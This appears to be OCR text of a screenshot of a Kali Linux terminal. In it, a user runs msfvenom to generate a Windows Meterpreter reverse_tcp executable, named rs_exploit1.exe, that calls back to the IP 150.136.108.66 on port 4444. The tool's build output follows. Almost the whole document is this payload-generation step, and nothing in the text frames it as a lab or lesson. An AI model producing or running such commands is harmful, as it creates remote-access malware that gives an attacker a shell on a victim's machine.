 debian@kali-linux-oci: ~
Trash
File System
Home
rs_exploit1....
debian@kali-linux-oci: ~
File Actions Edit View Help
debian@kali-linux-oci:~$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=
150.136.108.66 LPORT=4444 -f exe -o /home/debian/Desktop/rs_exploit1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /home/debian/Desktop/rs_exploit1.exe
debian@kali-linux-oci:~$